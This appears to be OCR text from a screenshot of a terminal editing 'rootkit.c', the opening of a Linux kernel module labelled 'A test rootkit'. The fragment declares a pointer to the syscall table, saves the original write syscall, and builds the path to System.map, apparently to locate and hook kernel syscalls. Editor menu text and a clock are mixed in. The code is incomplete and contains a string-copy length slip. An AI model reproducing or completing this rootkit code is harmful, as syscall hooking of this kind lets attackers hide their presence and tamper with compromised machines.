 Data Export Corporation 24"
HDMI-0
Computer
Terminal
GNU nano 2.2.6 File: rootkit.c
MODULE_LICENSE("GPL");
MODULE_DESCRIPTION("A test rootkit");
#define MAX_VERSION_LEN 256
#define BOOT_PATH "/boot/System.map-"
unsigned long *syscall_table = NULL;
asmlinkage int (*original_write)(unsigned int, const char __user *, size_t);
char * get_map_file(void) {
char base_filename[] = "/boot/System.map-";
char * kernel_release = utsname()->release;
char * kernel_release_buff = kmalloc(MAX_VERSION_LEN, GFP_KERNEL);
//char * strncat (char * dest, const char * src, size_t count);
strncpy(kernel_release_buff, BOOT_PATH, sizeof(base_filename));
strncat (kernel_release_buff, kernel_release, MAX_VERSION_LEN);
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Tex ^T To Spell
Menu Terminal 12% 13:48